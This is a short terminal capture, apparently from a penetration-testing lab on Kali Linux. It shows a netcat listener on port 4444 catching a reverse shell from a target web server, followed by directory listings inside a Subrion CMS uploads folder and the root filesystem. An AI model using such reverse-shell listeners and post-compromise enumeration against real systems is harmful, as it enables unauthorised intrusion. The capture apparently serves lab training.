 ┌──(soggy㉿kali)-[~/Labs/Exfiltrated]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.176] from (UNKNOWN) [192.168.157.163] 34016
pwd
/var/www/html/subrion/uploads
cd //
pwd
/var/www/html/subrion/uploads
ls /var
backups
cache
crash
lib
local
lock
log
mail
opt
run
snap
spool
tmp
www
ls /
bin
boot
cdrom
dev
etc
home
lib